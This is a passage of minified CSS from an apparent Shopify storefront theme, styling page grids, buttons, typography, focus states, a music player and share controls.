3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) 